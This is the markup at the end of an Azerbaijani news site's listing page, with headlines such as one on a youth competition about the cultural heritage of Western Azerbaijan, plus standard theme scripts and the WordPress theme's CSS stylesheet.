        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%26%238220%3BQ%C9%99rbi+Az%C9%99rbaycan%C4%B1n+milli-m%C9%99d%C9%99ni+irsi+g%C9%99ncl%C9%99rin+g%C3%B6z%C3%BC+il%C9%99%26%238221%3B+respublika+m%C3%BCsabiq%C9%99sin%C9%99+yekun+vurulub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fq%25c9%2599rbi-az%25c9%2599rbaycanin-milli-m%25c9%2599d%25c9%2599ni-irsi-g%25c9%2599ncl%25c9%2599rin-gozu-il%25c9%2599-respublika-musabiq%25c9%2599sin%25c9%2599-yekun-vurulub%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fq%25c9%2599rbi-az%25c9%2599rbaycanin-milli-m%25c9%2599d%25c9%2599ni-irsi-g%25c9%2599ncl%25c9%2599rin-gozu-il%25c9%2599-respublika-musabiq%25c9%2599sin%25c9%2599-yekun-vurulub%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fq%25c9%2599rbi-az%25c9%2599rbaycanin-milli-m%25c9%2599d%25c9%2599ni-irsi-g%25c9%2599ncl%25c9%2599rin-gozu-il%25c9%2599-respublika-musabiq%25c9%2599sin%25c9%2599-yekun-vurulub%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fq%25c9%2599rbi-az%25c9%2599rbaycanin-milli-m%25c9%2599d%25c9%2599ni-irsi-g%25c9%2599ncl%25c9%2599rin-gozu-il%25c9%2599-respublika-musabiq%25c9%2599sin%25c9%2599-yekun-vurulub%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/39d1bcf0-4bc7-411b-a137-07b3f04d1799-scaled.jpg&#038;description=%26%238220%3BQ%C9%99rbi+Az%C9%99rbaycan%C4%B1n+milli-m%C9%99d%C9%99ni+irsi+g%C9%99ncl%C9%99rin+g%C3%B6z%C3%BC+il%C9%99%26%238221%3B+respublika+m%C3%BCsabiq%C9%99sin%C9%99+yekun+vurulub" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%26%238220%3BQ%C9%99rbi+Az%C9%99rbaycan%C4%B1n+milli-m%C9%99d%C9%99ni+irsi+g%C9%99ncl%C9%99rin+g%C3%B6z%C3%BC+il%C9%99%26%238221%3B+respublika+m%C3%BCsabiq%C9%99sin%C9%99+yekun+vurulub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fq%25c9%2599rbi-az%25c9%2599rbaycanin-milli-m%25c9%2599d%25c9%2599ni-irsi-g%25c9%2599ncl%25c9%2599rin-gozu-il%25c9%2599-respublika-musabiq%25c9%2599sin%25c9%2599-yekun-vurulub%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/q%c9%99rbi-az%c9%99rbaycanin-milli-m%c9%99d%c9%99ni-irsi-g%c9%99ncl%c9%99rin-gozu-il%c9%99-respublika-musabiq%c9%99sin%c9%99-yekun-vurulub/" rel="bookmark">&#8220;Qərbi Azərbaycanın milli-mədəni irsi gənclərin gözü ilə&#8221; respublika müsabiqəsinə yekun vurulub</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-161384" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/yen%c9%99-nagil-ist%c9%99yir%c9%99m/" title="Permanent Link to &#8220;Yenə nağıl istəyirəm&#8221;"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="&#8220;Yenə nağıl istəyirəm&#8221;" title="&#8220;Yenə nağıl istəyirəm&#8221;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-480x360.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-600x450.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-1024x768.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-768x576.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-1536x1152.jpg 1536w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-1064x798.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734-716x537.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734.jpg 1600w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%26%238220%3BYen%C9%99+na%C4%9F%C4%B1l+ist%C9%99yir%C9%99m%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyen%25c9%2599-nagil-ist%25c9%2599yir%25c9%2599m%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fyen%25c9%2599-nagil-ist%25c9%2599yir%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fyen%25c9%2599-nagil-ist%25c9%2599yir%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fyen%25c9%2599-nagil-ist%25c9%2599yir%25c9%2599m%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/06/43268a36-86a7-48d5-a55f-7274fe10c734.jpg&#038;description=%26%238220%3BYen%C9%99+na%C4%9F%C4%B1l+ist%C9%99yir%C9%99m%26%238221%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%26%238220%3BYen%C9%99+na%C4%9F%C4%B1l+ist%C9%99yir%C9%99m%26%238221%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyen%25c9%2599-nagil-ist%25c9%2599yir%25c9%2599m%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/yen%c9%99-nagil-ist%c9%99yir%c9%99m/" rel="bookmark">&#8220;Yenə nağıl istəyirəm&#8221;</a></h3>

  <br>

  



    


        </div>
</div>
        </div>
    <div class="clear"></div>

  









</div>
</div>

</div><!--/#clean-grid-posts-wrapper -->




<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css
body_size: 14536
content:
/*
Theme Name: Clean Grid PRO
Theme URI: https://themesdna.com/clean-grid-pro-wordpress-theme/
Description: Clean Grid is an elegant, flexible, fully responsive, 2 columns, magazine blogging theme for WordPress. It has theme options to customize various aspects of the theme and has beautiful post summaries, full-width custom post/page templates, sticky menu and sidebars, header widget, right sidebar, 4 columns footer, social buttons, scroll-to-top button and more. With Clean Grid PRO version you can get many color and font options, 8 different post styles, 9 featured posts widgets, tabbed widget and more widgets, layout options, more custom page/post templates, header layouts, social/share buttons, built-in contact form, related posts and more features. PRO version demo: https://themesdna.com/demo/clean-grid-pro/
Version: 1.0.0
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: clean-grid-pro
Tags: two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Clean Grid PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#dddddd;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.clean-grid-outer-wrapper:before,.clean-grid-outer-wrapper:after{content:" ";display:table;}
.clean-grid-outer-wrapper:after{clear:both;}
.clean-grid-outer-wrapper-full{width:1090px;margin:10px auto;padding:0;}
.clean-grid-outer-wrapper{position:relative;width:100%;margin:0;padding:0;}
.clean-grid-container:before,.clean-grid-container:after{content:" ";display:table;}
.clean-grid-container:after{clear:both;}

.clean-grid-wrapper{position:relative;margin:0 auto;}
.clean-grid-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.clean-grid-multiple-items .clean-grid-content-wrapper{}

.clean-grid-main-wrapper{width:69%;margin:0;padding:10px 10px 10px 0;float:left;}
.clean-grid-multiple-items .clean-grid-main-wrapper{padding:10px 0 10px 0;}

.clean-grid-sidebar-wrapper{width:31%;margin:0;padding:10px 0 10px 10px;float:right;}
.clean-grid-multiple-items .clean-grid-sidebar-wrapper{padding:10px 0 10px 0;}

.clean-grid-body-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-body-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-body-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-body-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

.clean-grid-page-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-page-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}








.clean-grid-post-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-post-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}









.clean-grid-404-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-404-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

body.woocommerce-page .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
body.woocommerce-page .clean-grid-sidebar-wrapper{width:100%;float:none;display:none;padding:10px 0 10px 0;}

.clean-grid-page-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-page-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-post-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-post-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

@media only screen and (max-width: 1112px) {
.clean-grid-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 784px) {
.clean-grid-main-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
.clean-grid-sidebar-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
}


/* Header
-------------------------------------------------------------- */
.clean-grid-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.clean-grid-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-header-image{margin:0 0 0 0;}
.clean-grid-header-img-link{display:block;}
.clean-grid-header-img{display:block;margin:0 auto;}
.clean-grid-header-inside{padding:10px;overflow:hidden;}
.clean-grid-logo{margin:5px 0px 5px 0px;float:left;width:31%;}
.clean-grid-logo-img-link{display:block;}
.clean-grid-logo-img{display:block;padding:0;margin:0;}
.clean-grid-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.clean-grid-site-title a{color:#333333;text-decoration:none;}
.clean-grid-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
.clean-grid-header-banner{float:right;width:68.3%;}
.clean-grid-header-banner .widget{margin:0 0 10px 0;}
.clean-grid-header-banner .widget:last-child{margin:0 0 0 0;}
.clean-grid-header-banner img{display:block;}
.clean-grid-header-full-width .clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-full-width .clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
.clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-banner img{margin:0 auto;}
}

/* Menu
-------------------------------------------------------------- */
.clean-grid-menu-container.clean-grid-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:0;}}
.clean-grid-menu-container.clean-grid-fixed .clean-grid-menu-container-inside{max-width:1090px;margin:0 auto;}
.clean-grid-menu-container-inside{position:relative;}
.clean-grid-nav-primary:before{content:" ";display:table}
.clean-grid-nav-primary:after{clear:both;content:" ";display:table}
.clean-grid-nav-primary{float:none;background:#333333;border:1px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.clean-grid-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.clean-grid-nav-menu a{border:none;color:#ffffff;display:block;padding:15px;position:relative}
.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .current_page_item > a{text-decoration:none}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 20px;position:relative;width:190px}
.clean-grid-nav-menu .sub-menu li:first-child a,.clean-grid-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.clean-grid-nav-menu .sub-menu .sub-menu,.clean-grid-nav-menu .children .children{margin:-47px 0 0 189px}
.clean-grid-nav-menu li:hover{position:static}
.clean-grid-nav-menu li:hover > .sub-menu,.clean-grid-nav-menu li:hover > .children{left:auto;opacity:1}
.clean-grid-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.clean-grid-nav-menu > li > a{text-transform:uppercase;}
.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .sub-menu .current-menu-item > a:hover,.clean-grid-nav-menu .current_page_item > a,.clean-grid-nav-menu .children .current_page_item > a:hover{background:#000000;color:#eeeeee;}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{background:#444444;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{padding:16px 20px}
.clean-grid-nav-menu .sub-menu .current-menu-item > a,.clean-grid-nav-menu .children .current_page_item > a{color:#eeeeee;}
.clean-grid-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.clean-grid-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.clean-grid-nav-menu > li > a{border-right:1px solid #666666;}
.clean-grid-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
.clean-grid-nav-primary{margin-left:0;margin-right:0;}
.clean-grid-nav-menu li{float:none}
.clean-grid-nav-menu{text-align:center}
.clean-grid-nav-menu.responsive-menu{display:none}
.clean-grid-nav-menu.responsive-menu li,.clean-grid-responsive-menu-icon{display:block}
.clean-grid-nav-menu.responsive-menu li:hover{position:static}
.clean-grid-nav-menu.responsive-menu li.current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,.clean-grid-nav-menu.responsive-menu li.current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li.current_page_item > a:hover,.clean-grid-nav-menu.responsive-menu li a,.clean-grid-nav-menu.responsive-menu li a:hover{display:block;padding:20px;border:none}
.clean-grid-nav-menu .sub-menu li:first-child a{border-top:none;}
.clean-grid-nav-menu .children li:first-child a{border-top:none;}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children,.clean-grid-nav-menu.responsive-menu .page_item_has_children{cursor:pointer}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children > a,.clean-grid-nav-menu.responsive-menu .page_item_has_children > a{margin-right:50px}
